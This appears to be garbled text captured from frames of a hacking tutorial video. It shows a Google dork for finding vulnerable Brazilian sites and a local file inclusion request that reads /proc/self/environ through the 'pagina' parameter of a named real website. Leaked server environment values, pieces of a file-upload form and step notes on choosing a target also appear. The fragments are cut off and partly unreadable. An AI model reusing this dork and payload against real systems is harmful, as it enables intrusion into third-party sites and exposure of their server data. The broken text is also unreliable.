 Zero Security - Home of I
allinurl?index.php?pagin
AGP - Academia do Geren
Chrome Web Store - Use
User-Agent swit
www.academiagp.com.br/novo2/index.php?pagina=%2Fproc%2Fself%2Fenviron
Imported From Firef...
Zero Security - Hom...
Socks5 Library - Po...
Socks5 Library - Po...
VirWoX // Buy or sel...
Free Socks - Free Pr...
Downlo
ACADEMIA DO
GERENCIAMENTO
Untitled - Notepad
File Edit Format View Help
security</p><br> <form action="" method="pos
data">Filename: <input type="file" name="file"
value="Submit" />
after your done click on LFI which i did just nov
4: Go to google.com Use Dork Use your brain
"allinurl:?index.php?pagina=contato.php site:br
now my target is "http://www.academiagp.com
Quem Somos
CONTENT_LENGTH=58
WebKitFormBoundaryqY4
8859-1,utf-8;q=0.7,*;q=0.3
US,en;q=0.8HTTP_CACH
aliveHTTP_HOST=www.ac
pagina=%2Fproc%2Fself%
zero-security
Filename: Choose File No
220.255.1.112HTTP_X_V
pagina=%2Fproc%2Fself%